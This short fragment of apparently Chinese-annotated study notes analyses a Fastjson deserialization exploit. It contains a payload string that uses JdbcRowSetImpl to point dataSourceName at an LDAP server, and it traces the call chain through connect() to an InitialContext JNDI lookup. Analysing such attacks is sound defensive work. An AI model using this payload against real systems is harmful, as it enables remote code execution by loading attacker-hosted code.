 String Pocstr = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"ldap://192.168.139.1:1389/
0chod2\", \"autoCommit\":true}\n";
dataSourceName  jdbc连接 数据库连接url
->getDataSourceName
->setdataSourceName
autoCommit
->getautoCommit
->setautoCommit->
connect->
InitialContext var1 = new InitialContext();
DataSource var2 = (DataSource)var1.lookup(this.getDataSourceName());
this.getDataSourceName()  - >  DataSourceName数据